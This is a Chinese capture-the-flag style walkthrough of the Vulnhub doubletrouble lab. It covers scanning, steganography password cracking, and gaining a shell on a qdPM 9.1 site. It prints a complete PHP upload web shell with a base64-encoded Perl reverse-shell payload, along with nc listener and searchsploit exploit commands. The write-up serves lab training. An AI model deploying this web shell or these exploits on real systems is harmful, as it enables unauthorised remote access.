Vulnhub靶机-doubletrouble
靶机下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/
靶机环境:桥接模式(最好搭建在virtualbox中),由于该靶机网卡的原因,如果是nat模式会扫不到,若使用nat则需修改kali网卡为与靶机一样的网卡

kali机IP:192.168.3.76
doubletrouble-1靶机IP:192.168.3.72
doubletrouble-2靶机IP:192.168.3.77(模拟内网)
0X1 doubletrouble-1靶机渗透
一、信息收集

1. 主机发现
nmap -sn 192.168.3.0/24
2. 扫描开放端口
nmap -sV 192.168.3.72
#-sV 探测端口服务版本,有时对中间键漏洞进行渗透可能会起到事半功倍的效果
开放了80端口http服务和22端口的ssh服务程序


22端口暂时还不知道该怎么利用,先访问80端口看一下,发现是一个登陆界面,尝试短暂时长暴力破解无果,也无法进行sql注入
注意看,这里有一个中间键qdPM版本是9.1,等下可能会利用
3. 目录遍历
dirb http://192.168.3.72

经查看,主要存在以下关键目录
http://192.168.3.72/core
#发现该目录下存在很多敏感文件,其中有一个文件下有邮箱用户名和密码,猜测可以在登陆界面登陆或者进行ssh登陆,不过在尝试过后发现这就是一个伪造的信息,暂时没法利用
http://192.168.3.72/uploads
#猜测该目录应该是登陆后上传文件存储的地方

http://192.168.3.72/secret
#访问后是一张图片,该图片可能隐藏有重要信息
二、渗透测试
1. 解密图片信息
将图片下载到本地
使用steghide工具先查看一下图片基本信息
kali默认没有安装,可能需要先安装一下
apt-get install steghide #安装steghide工具
steghide info doubletrouble.jpg #查看图片基本信息
发现需要密码才能查看图片信息


使用stegseek工具对图片进行爆破
kali中没有自带stegseek工具,需要先安装
安装stegseek
https://github.com/RickdeJager/stegseek/releases #stegseek下载地址,下载stegseek_0.6-1.deb
apt install /tmp/mozilla_root0/stegseek_0.6-1.deb #安装stegseek
解压kali字典,使用kali自带字典进行爆破
gunzip /usr/share/wordlists/rockyou.txt.gz #kali自带字典,需要先解压
mkdir dict #创建一个文件夹用来存放rockyou.txt字典
cp /usr/share/wordlists/rockyou.txt /root/dict/ #将解压的字典复制到dict文件夹里
使用stegseek爆破图片隐藏信息
stegseek --crack doubletrouble.jpg /root/dict/rockyou.txt -xf output.txt
#--crack 使用文字列表破解文件。这是默认模式。这里的rockyou.txt就是文字列表字典
#-xf 将破解出的信息存放到指定的文件里
成功破解出图片中的信息,原来是一个邮箱和密码
2. 获取用户shell
方法一:通过上传反弹shell木马获取用户shell

使用从doubletrouble.jpg图片中破解出的邮箱和密码进行80端口的登陆,发现可以登陆成功

点击这里发现这里可以上传文件
http://192.168.3.72/index.php/myAccount


上传木马
这里分享一个使用的反弹shell木马
点击查看shell.php木马
<?php
function which($pr) {
	$path = execute("which $pr");
	return ($path ? $path : $pr);
	}
function execute($cfe) {
	$res = '';
	if ($cfe) {
		if(function_exists('exec')) {
			@exec($cfe,$res);
			$res = join("\n",$res);
			}
			elseif(function_exists('shell_exec')) {
			$res = @shell_exec($cfe);
			} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "your IP";
$yourport = 'your port';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>



找到上传的木马路径
http://192.168.3.72/uploads/users/
在kali中启动nc监听,同时在浏览器中点击刚刚上传的木马
nc -lvnp 4455

成功反弹shell

使用python切换shell
python -c 'import pty;pty.spawn("/bin/bash")'

方法二:通过qdPM9.1中间键漏洞获取用户shell

在信息收集中我们发现该网站是基于qdPM9.1框架进行搭建的
kali中自带有漏洞库,通过漏洞库的查找可以找到与qdPM9.1有关的漏洞进行POC测试

searchsploit -u #更新漏洞库
searchsploit qdpm #查找有关qdpm有关的漏洞
发现有很多符合的POC脚本可以利用
searchsploit -m 47954.py
searchsploit -m 50175.py
-m 后面跟需要下载的脚本
查看一下这些脚本时怎么利用的

发现47964.py这个POC是用Python2.7来写的,在执行的时候后面跟url、邮箱地址和密码,分别使用参数-url、-u、-p,邮箱地址和密码应该就是图片中破解出来的信息

发现50175.py是用python3写的,且这个脚本是基于47954.py编写的,命令执行格式应该跟47954.py差不多

既然这样我们直接使用50175.py来进行POC测试,不过在测试的时候发现总是报错,分析脚本后发现是脚本中很多地方格式不对,需要自己整理
比如说像这种错误,我们直接到第59行去修改
python3 50175.py -url http://192.168.3.72/ -u otisrush@localhost.com -p otis666

这里不应该分行

修改后应该是这样的

